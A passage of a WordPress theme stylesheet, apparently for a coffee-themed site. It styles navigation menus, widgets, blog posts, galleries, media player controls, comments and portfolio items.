.widget-post-carousel .blog-post-grid .entry-title a {
  color: #fff;
  font-size: 18px;
}
.widget-post-carousel .blog-post-grid .entry-title a:hover {
  color: #6dc0ea;
}
.widget-post-carousel .blog-post-grid .entry-date .day {
  color: #fff;
}

.wpb_widgetised_column>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.wpb_widgetised_column .wpb_widgetised_column_heading {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  margin: 0 20px 0 0;
  line-height: 52px;
}
.wpb_widgetised_column .widget_mc4wp_form_widget {
  width: 50%;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 1 1 0;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p input[type=email] {
  width: 500px;
  border: 2px solid #ededed;
  margin: 0 10px;
  min-height: 52px;
}
.wpb_widgetised_column .widget_mc4wp_form_widget .form-style-1>p .btn-default {
  background-color: transparent;
  border: 2px solid #000;
  color: #000;
}

.vc_custom_heading.button a {
  display: block;
  background-color: #6dc0ea;
  color: #fff;
}
.vc_custom_heading.button a:hover {
  color: #fff;
}

.contact-add i {
  font-size: 16px;
  margin-right: 10px;
}

/* footer-menu */
.footer-menu ul li {
  display: inline-block;
  border-bottom: none !important;
  width: auto !important;
  margin: 0 20px;
}

.footer-social .bo-sicolor a i {
  border: none;
  color: #999;
  font-size: 14px;
  width: auto;
}
.footer-social .bo-sicolor a:hover i {
  color: #6dc0ea;
}

.search-category {
  border: 2px solid #ededed;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.search-category .btn-search {
  padding: 0;
  border: none;
}
.search-category .btn-search .searchsubmit {
  line-height: 46px;
  padding: 0 20px;
  border: none;
  font-size: 16px;
  background-color: transparent;
}
.search-category .search-category-container {
  background-color: transparent;
  padding: 0;
  border: none;
}
.search-category .dropdown_product_cat {
  height: 46px;
  border: none !important;
  color: #666;
  font-size: 13px;
  background-color: transparent;
  padding: 0 20px !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search-category .dropdown_product_cat:focus {
  outline-offset: 0;
}
.search-category .search-category-input {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search-category .search-category-input:focus {
  border: none;
}

/*
*  Main Menu
*/
.navbar-mega {
  min-height: inherit;
  margin: 0;
  border: 0 solid transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.navbar-mega .navbar-toggle {
  border-color: #ededed;
}
.navbar-mega .navbar-toggle .icon-bar {
  background-color: #6dc0ea;
}
.navbar-mega .navbar-nav {
  float: none;
}
.navbar-mega .navbar-nav>.open>a {
  border-color: transparent;
  border-left-color: rgba(0,0,0,.1);
  color: #6dc0ea;
  background: transparent;
}
.navbar-mega .navbar-nav>.open>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu,.navbar-mega .navbar-nav ul li.parent {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: auto;
  position: absolute;
}
.navbar-mega .navbar-nav li.active,.navbar-mega .navbar-nav li.active>a {
  background: none;
}
.navbar-mega .navbar-nav li.active>a:before {
  height: 3px;
}
.navbar-mega .navbar-nav li.open>a,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus,.navbar-mega .navbar-nav li a:hover {
  background: none;
  color: #6dc0ea;
}
.navbar-mega .navbar-nav>li {
  display: inline-block;
  float: none;
  margin: 0 15px;
}
.navbar-mega .navbar-nav>li>a {
  font-family: Poppins,sans-serif;
  position: relative;
  color: #000;
  padding: 13px 0 12px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.navbar-mega .navbar-nav>li>a,.navbar-mega .navbar-nav>li>a .caret {
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.navbar-mega .navbar-nav>li>a .caret {
  color: #222;
  border-width: 3px;
}
.navbar-mega .navbar-nav>li>a:before {
  background: #6dc0ea none repeat scroll 0 0;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  transition: all .2s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.navbar-mega .navbar-nav>li>a:focus,.navbar-mega .navbar-nav>li>a:hover {
  color: #fff;
  background: transparent;
}
.navbar-mega .navbar-nav>li>a:focus:before,.navbar-mega .navbar-nav>li>a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 3px;
}
.navbar-mega .navbar-nav>li>a:focus .caret,.navbar-mega .navbar-nav>li>a:hover .caret {
  color: #fff;
}
.navbar-mega .navbar-nav>li:first-child a {
  border: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu {
  padding: 0;
  background: #fff;
  min-width: 250px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  position: absolute;
  opacity: 0;
  display: block;
  right: 0;
  top: 101%;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
  -webkit-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  -o-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  visibility: hidden;
  z-index: 999;
  border: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
}
.navbar-mega .navbar-nav>li .dropdown-menu .row {
  padding-top: 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu li {
  display: block;
  padding: 10px 0 0;
  position: relative;
}
.navbar-mega .navbar-nav>li .dropdown-menu li a {
  min-height: inherit;
  display: block;
  font-weight: 300;
  padding: 10px 20px 0;
  color: #000;
  text-transform: none;
  -webkit-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.navbar-mega .navbar-nav>li .dropdown-menu li a:hover {
  color: #6dc0ea;
  background: transparent;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:last-child {
  padding-bottom: 20px;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0);
}
.navbar-mega .navbar-nav>li .dropdown-menu .widgettitle {
  padding: 20px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
  border-color: #ededed;
  margin-bottom: 0;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu {
  padding: 30px;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: 0;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.navbar-mega .navbar-nav>.active {
  background: transparent;
}
.navbar-mega .navbar-nav>.active>a {
  color: #6dc0ea;
}
.navbar-mega .navbar-nav>.active>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav>.aligned-fullwidth {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu {
  width: 100% !important;
}
.navbar-mega .navbar-nav>.aligned-right {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu {
  right: 0;
  left: auto;
}
.navbar-mega .navbar-nav>.aligned-left {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-left>.dropdown-menu {
  left: 0;
  right: auto;
}
.navbar-mega .navbar-nav .wpb-container-mega {
  margin: 0;
}
.navbar-mega .navbar-nav .container-mega .row {
  padding-bottom: 0;
  margin: 0 !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.navbar-mega .navbar-nav .container-mega .row>div {
  position: relative;
  padding: 0;
}
.navbar-mega .navbar-nav .container-mega .row>div:after {
  content: "";
  width: 1px;
  height: 1000px;
  background: #ededed;
  position: absolute;
  left: 0;
  top: 0;
}
.navbar-mega .navbar-nav .container-mega .row>div:first-child:after {
  content: none;
}
.navbar-mega .text-label {
  position: absolute;
  top: -25px;
  right: 45%;
  padding: 0 3px;
  font-size: 9px;
  color: #fff;
}
.navbar-mega .text-label.text-hot {
  background: #e43636;
}
.navbar-mega .text-label.text-hot:after {
  border-top-color: #e43636;
}
.navbar-mega .text-label.text-new {
  background: #04adf0;
}
.navbar-mega .text-label.text-new:after {
  border-top-color: #04adf0;
}
.navbar-mega .text-label:after {
  content: "";
  position: absolute;
  border: 3px solid transparent;
  top: 100%;
  left: 50%;
  margin-left: -3px;
}

@media (min-width: 768px) {
  .navbar-mega .navbar-nav>li:hover>.dropdown-menu {
    opacity: 1;
    right: 0;
    transform: translate(0);
    visibility: visible;
  }
}
/**
 * White Styles
 */
.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #fff;
}

.navbar-mega-theme {
  background: #6dc0ea;
}
.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}

/**
 * Simple Styles
 */
.navbar-mega-simple .pbr-megamenu {
  /* display: inline-block; */
}

/*** Vertical Megamenu ***/
.pbr-vertical-menu .navbar-vertical-mega {
  display: block;
  position: relative;
  width: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega>li {
  display: block;
  float: none;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #ededed;
}
.pbr-vertical-menu .navbar-vertical-mega>li>a {
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 13px;
}
.pbr-vertical-menu .navbar-vertical-mega>li .dropdown-menu {
  top: 0;
  left: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega>li:hover>.dropdown-menu {
  display: block;
}
.pbr-vertical-menu .navbar-vertical-mega>li .caret {
  float: right;
}
.pbr-vertical-menu.menu-right>li .dropdown-menu {
  top: 0;
  right: 100%;
}

.menu-item-language-current .submenu-languages {
  display: none;
  position: absolute;
  top: 100%;
  background-color: #fff;
  min-width: 170px;
}

.menu-item-language-current:hover .submenu-languages {
  display: block;
}

.menu-item-language-current:hover .submenu-languages li {
  padding: 5px 10px;
}

.bg-bottom {
  background-image: url(../../../images/bg-coffee6.png);
  background-position: 100% 100%;
  background-repeat: no-repeat;
}

.main-content h1 {
  display: none;
}

/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */

.content-area,.page .woocommerce-page .content-area {
  padding-top: 30px;
}

.page .content-area {
  padding-top: 0;
}

.contributor {
  border-bottom: 1px solid rgba(0,0,0,.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 48px 10px;
}

.contributor:first-of-type {
  padding-top: 24px;
}

.contributor-info {
  margin: 0 auto;
  max-width: 474px;
}

.contributor-avatar {
  border: 1px solid rgba(0,0,0,.1);
  float: left;
  margin: 0 30px 20px 0;
  padding: 2px;
}

.contributor-name {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin: 0;
}

.contributor-bio a {
  text-decoration: underline;
}

.contributor-bio a:hover {
  text-decoration: none;
}

.contributor-posts-link {
  display: inline-block;
  line-height: normal;
  padding: 10px 30px;
}

.contributor-posts-link:before {
  content: "\f443";
}

/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.notfound-page .title {
  font-size: 160px;
  color: #6dc0ea;
  font-weight: 700;
  line-height: 1;
  display: block;
}
.notfound-page .title .sub {
  font-size: 36px;
  font-weight: 300;
  color: #666;
  padding: 30px 0;
  margin: 0 0 30px;
  display: block;
  position: relative;
}
.notfound-page .title .sub:before {
  content: "";
  height: 3px;
  width: 100px;
  background: #666;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -50px;
}
.notfound-page .error-description {
  color: #666;
  padding: 0 20%;
  font-size: 20px;
}
@media (max-width: 991px) {
  .notfound-page .error-description {
    padding: 0 10px;
  }
}
.notfound-page .page-action {
  margin-top: 50px;
}
.notfound-page .page-action a {
  margin: 10px;
}
@media (max-width: 360px) {
  .notfound-page .page-action a {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.contact>div {
  margin-bottom: 10px;
}

@media (max-width: 768px) {
  .wpb-js-composer .bg-rowmobile {
    background: none !important;
  }
  .wpb-js-composer .bg-colmobile {
    background-color: #6dc0ea;
  }
}
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery .gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto;
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto;
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto;
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto;
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto;
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto;
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery .gallery-caption {
  background-color: rgba(0,0,0,.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
  display: none;
}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-container .mejs-controls,.mejs-mediaelement {
  background: #000;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.mejs-overlay-loading {
  background: transparent;
}

.mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.mejs-controls .mejs-button button:focus {
  outline: none;
}

.mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.mejs-fullscreen-button button:before {
  content: "\f474";
}

.mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

div.page-links,footer.entry-meta {
  margin: 10px 0;
  overflow: hidden;
  width: 100%;
}

.widget_categories ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_entries ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_categories ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_entries ul ul {
  padding-left: 20px;
}
.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_entries ul li {
  width: 100%;
}
.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_recent_entries ul li:last-child {
  border: none;
}

.widget_archive ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_archive ul li {
  line-height: 30px;
}
.widget_archive ul ul {
  padding-left: 10px;
}

.widget_meta>ul,.widget_pages>ul,.widget_recent_comments>ul,.widget_rss>ul {
  list-style: none;
  padding: 0;
}

.widget_text img {
  margin-bottom: 10px;
}
.widget_text select {
  max-width: 100%;
}

.widget_calendar table {
  width: 100%;
}

/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.sticky .entry-date {
  display: none;
}

.cat-links {
  font-weight: 900;
  text-transform: uppercase;
}

.cat-links a {
  color: #2b2b2b;
}

.cat-links a:hover {
  color: #6dc0ea;
}

.byline {
  display: none;
}

/* Tag links style */
.entry-meta {
  color: #999;
  font-size: 12px;
  line-height: 26px;
  font-weight: 500;
  text-transform: uppercase;
}
.entry-meta a {
  color: #000;
  text-transform: uppercase;
}
.entry-meta a:hover {
  color: #6dc0ea;
}
.entry-meta span .meta-sep {
  color: #dcdcdc;
  margin: 0 2px;
}
.entry-meta span span {
  color: #6dc0ea;
}
.entry-meta .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 20px;
}

.tag-links {
  margin-top: 8px;
}
.tag-links a {
  background-color: #000;
  border-radius: 0 2px 2px 0;
  color: #fff;
  display: inline-block;
  font-size: 11px;
  line-height: 1.2727272727;
  margin: 2px 4px 2px 10px;
  padding: 3px 7px;
  position: relative;
  text-transform: uppercase;
}
.tag-links a:hover {
  background-color: #6dc0ea;
  color: #fff;
}
.tag-links a:before {
  border-top: 10px solid transparent;
  border-right: 8px solid #000;
  border-bottom: 10px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  top: 0;
  left: -8px;
  width: 0;
}
.tag-links a:hover:before {
  border-right-color: #6dc0ea;
}
.tag-links a:after {
  background-color: #fff;
  border-radius: 50%;
  content: "";
  height: 4px;
  position: absolute;
  top: 8px;
  left: -2px;
  width: 4px;
}

.author a,.comments-link a,.edit-link a,.entry-category a,.entry-date a,.meta-sep a {
  margin-left: 5px;
}

.entry-category ul {
  display: inline-block;
}
.entry-category ul,.entry-category ul li {
  margin: 0;
  padding: 0;
}

/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.entry-content,.entry-summary,.page-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.page-content,.site-content .entry-content,.site-content .entry-summary {
  margin-bottom: 30px;
}

.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child {
  margin-top: 0;
}

.comment-content a,.entry-content a,.entry-summary a,.page-content a {
  text-decoration: none;
}

.comment-content table,.entry-content table {
  font-size: 14px;
  line-height: 1.2857142857;
  margin-bottom: 24px;
}

.comment-content th,.entry-content th {
  font-weight: 600;
  padding: 8px;
}

.comment-content td,.entry-content td {
  padding: 8px;
}

.entry-content .edit-link {
  clear: both;
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.3333333333;
  text-transform: uppercase;
}

.entry-content .edit-link a {
  color: #6dc0ea;
  text-decoration: none;
}

.entry-content .edit-link a:hover {
  color: #41a62a;
}

.entry-content .more-link {
  white-space: nowrap;
}

.ratings a {
  text-indent: -9999em !important;
}

.post-categories li {
  display: inline-block;
  list-style: none;
  list-style-type: dashed;
}

/**
 * Navigation links
 */
.nav-links {
  background: #fafafa;
  padding: 20px;
  margin-top: 30px;
}
.nav-links .meta-nav {
  font-weight: 700;
  margin-right: 10px;
}

.entry-content-page {
  position: relative;
}
.entry-content-page .edit-link {
  background: #000;
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px 6px;
  z-index: 10000;
}
.entry-content-page .edit-link a {
  font-size: 11px;
  color: #fff !important;
}

/* Mediaelements */
.hentry .mejs-container {
  margin: 12px 0 18px;
}

.hentry .mejs-container .mejs-controls,.hentry .mejs-mediaelement {
  background: #000;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.hentry .mejs-container .mejs-controls .mejs-time {
  padding-top: 9px;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.hentry .mejs-overlay-loading {
  background: transparent;
}

.hentry .mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.hentry .mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.hentry .mejs-controls .mejs-button button:focus {
  outline: none;
}

.hentry .mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.hentry .mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.hentry .mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.hentry .mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.hentry .mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.hentry .mejs-fullscreen-button button:before {
  content: "\f474";
}

.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.hentry .mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.hentry .mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

article {
  position: relative;
}
article.post {
  margin-bottom: 20px;
}
article.post .entry-thumb {
  margin-bottom: 15px;
}
article.post .entry-thumb img {
  width: 100%;
}
article.post .entry-title {
  font-size: 18px;
}
article header {
  position: relative;
}
article header .cat-links {
  top: -40px;
  left: 20px;
  z-index: 9;
}
article h5.entry-title {
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 15px;
}
article .entry-excerpt {
  color: #999;
  line-height: 24px;
}
article .entry-thumb {
  overflow: hidden;
}
article .post-format a i {
  display: none;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comments .the-comment {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ededed;
}
.comments .the-comment .avatar {
  float: left;
  margin-right: 10px;
}
.comments .the-comment .avatar img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.comments .children .the-comment {
  padding-left: 65px;
}
.comments .children .children .the-comment {
  padding-left: 130px;
}
.comments .comment-author {
  color: #999;
  font-size: 12px;
}
.comments .comment-author strong {
  color: #000;
  font-size: 14px;
}
.comments .comment-meta {
  font-size: 12px;
  color: #aaa;
}
.comments a {
  font-weight: 600;
  text-transform: uppercase;
}
.comments ol,.comments ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pagination {
  margin-bottom: 30px;
}
.pagination a,.pagination span {
  border: 1px solid #ededed;
  padding: 6px 12px;
}
.pagination a:hover,.pagination span.current {
  color: #6dc0ea;
}

/*------------------------------------*\
    Single portfolio
\*------------------------------------*/
.pbr-portfolio-navigator {
  margin-bottom: 20px;
}
.pbr-portfolio-navigator .btn {
  margin-right: 10px;
}
.pbr-portfolio-navigator a {
  color: #fff;
}

.single-body .entry-title h1 {
  display: block !important;
}

.post-single {
  padding-bottom: 60px;
  border-bottom: 1px solid #ededed;
  margin-bottom: 60px;
}
.post-single .post-thumbnail {
  margin-bottom: 30px;
}
.post-single article {
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .post-single article .entry-meta {
    text-align: right;
    margin-right: 40px;
  }
}
@media (max-width: 768px) {
  .post-single article .entry-meta {
    text-align: center;
    margin-bottom: 15px;
  }
}

.related-posts {
  border-top: 1px solid #ededed;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-top: 30px;
}

.post-archive .row:last-child .post-single {
  border-bottom: none;
}

/*------------------------------------*\ 
    portfolio
\*------------------------------------*/
.single-portfolio .header-title .entry-title {
  margin-top: 0;
}
.single-portfolio .header-title .btn {
  padding-left: 0;
  padding-right: 0;
}
.single-portfolio .header-title .btn::hover {
  text-decoration: none;
}
.single-portfolio .post-area .entry-thumb {
  margin-bottom: 20px;
}
.single-portfolio .post-area .entry-thumb img {
  width: 100%;
  height: auto;
}

.portfolio-masonry-entry {
  margin-bottom: 30px;
}
.portfolio-masonry-entry.nopadding {
  margin-bottom: 0;
}

.ih-item.square {
  position: relative;
}
.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff;
}
.ih-item.square .info>* {
  color: #fff;
}
.ih-item.square .info h3 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  padding: 10px;
  background: #000;
  margin: 30px 0 0;
  font-size: 15px;
}
.ih-item.square .info p {
  font-style: italic;
  position: relative;
  color: #bbb;
  padding: 20px;
  text-align: center;
  font-size: 14px;
}

.ih-item.square.effect2 {
  overflow: hidden;
}
.ih-item.square.effect2.colored .info {
  background: #333;
}
.ih-item.square.effect2.colored .info h3 {
  background: #111;
}
.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
